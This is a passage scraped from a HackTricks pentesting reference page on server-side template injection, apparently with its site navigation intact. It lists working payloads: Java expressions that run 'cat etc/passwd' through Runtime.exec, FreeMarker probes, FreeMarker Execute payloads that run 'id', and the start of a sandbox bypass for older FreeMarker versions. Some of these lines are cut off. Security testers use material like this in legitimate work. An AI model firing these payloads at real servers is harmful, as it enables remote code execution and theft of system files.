 HackTricks
Search...
^K
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Powered By GitBook
${T(java.lang.Runtime).getRuntime().exec('cat etc/passwd')}
${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(
FreeMarker (Java)
You can try your payloads at https://try.freemarker.apache.org
{{7*7}} = {{7*7}}
${7*7} = 49
#{7*7} = 49 -- (legacy)
${7*'7'} Nothing
${foobar}
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
${"freemarker.template.utility.Execute"?new()("id")}
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resol
Freemarker - Sandbox bypass
⚠ only works on Freemarker versions below 2.3.30
<#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
Copy link
Edit on GitHub
ON THIS PAGE
Support HackTricks and get benefits!
What is server-side template injection?
Constructing a server-side template inj...
Detect
Identify
Exploit
Tools
Tplmap
Exploits
Generic
Java
FreeMarker (Java)
Velocity (Java)
Thymeleaf (Java)
Spring Framework (Java)
Spring View Manipulation (Java)
Pebble (Java)
Jinjava (Java)
Hubspot - HuBL (Java)
Expression Language - EL (Java)